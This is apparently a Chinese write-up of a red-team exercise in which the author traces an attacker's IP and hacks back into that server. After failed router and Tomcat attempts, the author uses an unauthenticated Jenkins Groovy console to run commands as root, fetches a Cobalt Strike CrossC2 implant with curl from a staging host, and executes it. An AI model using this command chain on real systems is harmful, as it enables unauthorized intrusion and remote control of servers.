前言

记一次攻防演练中,溯源攻击者IP,通过现有漏洞上线CS木马,成功getshell

一、寻找可利用漏洞

通过对攻击者的IP进行信息收集,发现该IP存在多个已开放端口

18080端口(利用失败)

1.发现为H3C ER5100G2系统管理页面,尝试使用弱口令登陆失败

2.进行多次输入,发现得到 密码提示 y , 但因为验证码不可复用,无法暴力破解

443端口(利用失败)

发现为一个登陆界面



错误访问,得到 apache tomcat/7.0.56



尝试利用Tomcat 远程代码执行漏洞 (CVE-2017-12615)



使用poc进行验证

发现漏洞无法复现,已被修复



12180端口(利用成功)



访问12180端口,发现存在未授权访问漏洞,能够直接访问网站Jenkins后台,并能执行多个后台操作



发现存在可以执行Groovy script 脚本的命令行

发现存在可以执行Groovy script 脚本的命令行



执行语句 发现获取 root 权限

执行语句 发现获取 root 权限

二、利用漏洞getshell



利用CS的CrossC2插件 生成木马 “test”



服务器端生成web网站

println “curl http://xxxxxx:8080/test -o /test”.execute().text

println “curl http://xxxxxx:8080/test -o /test”.execute().text

从服务器下载木马 test





执行println “ls -al”.execute().text 查看已经在根目录下出现 test木马,但无权限执行

执行println “ls -al”.execute().text 查看已经在根目录下出现 test木马,但无权限执行

println “chmod +x /test”.execute().text 赋予木马权限

运行木马“test”,发现成功上线 !



查看获取的服务器出口IP,发现和网站IP相同

查看获取的服务器出口IP,发现和网站IP相同



通过ps -ef查看进程 ,发现网站正在运行的Jenkins进程

查看ifconfig 发现以太网卡名称为 HVVaddr

至此,成功获取攻击者服务器权限

总结

此文章为真实攻防记录,文明上网、依法上网,请勿非法攻击他人网站